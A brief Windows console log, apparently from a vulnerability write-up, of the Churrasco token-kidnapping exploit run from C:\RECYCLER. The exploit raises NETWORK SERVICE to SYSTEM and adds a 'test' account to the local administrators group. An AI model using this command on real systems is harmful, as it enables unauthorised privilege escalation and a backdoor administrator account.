 C:\RECYCLER\> Churrasco.exe "net localgroup administrators test /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 712
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 716
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 720
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf20
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0xf18
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
www.wooyun.org